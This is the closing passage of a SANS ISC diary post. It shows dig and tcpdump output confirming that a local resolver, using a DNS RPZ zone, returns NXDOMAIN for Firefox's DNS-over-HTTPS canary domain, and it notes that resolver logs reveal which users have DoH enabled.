$ dig use-application-dns.net a ; <<>> DiG 9.11.3-1ubuntu1.8-Ubuntu <<>> use-application-dns.net a ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 64852 ;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 2 ;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4096 ; COOKIE: 728a8c24b984dab8ba5bd2e25d79e8688e337db42aba470d (good) ;; QUESTION SECTION: ;use-application-dns.net. IN A ;; ADDITIONAL SECTION: doh.rpz. 300 IN SOA localhost. root.localhost.doh.rpz. 2019091200 7200 1800 2592000 3600 ;; Query time: 0 msec ;; SERVER: 127.0.0.1#53(127.0.0.1) ;; WHEN: Thu Sep 12 06:40:40 UTC 2019 ;; MSG SIZE rcvd: 147
Sounds good! Let’s confirm with a tcpdump:
06:41:52.817392 IP (tos 0x0, ttl 64, id 38080, offset 0, flags [none], proto UDP (17), length 175)
localhost.domain > localhost.35517: [bad udp cksum 0xfeae -> 0x2dad!] 52578 NXDomain q: A? use-application-dns.net. 0/0/2 ar: doh.rpz. SOA localhost. root.localhost.doh.rpz. 2019091200 7200 1800 2592000 3600, . OPT UDPsize=4096 (147)
Bonus: By checking your resolver logs, you’ll be able to detect the users who are using Firefox with DoH enabled on your network.
[1] https://en.wikipedia.org/wiki/DNS_over_HTTPS
[2] https://dnsrpz.info/
[3] https://isc.sans.edu/forums/diary/DNS+Firewalling+with+MISP/24556
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments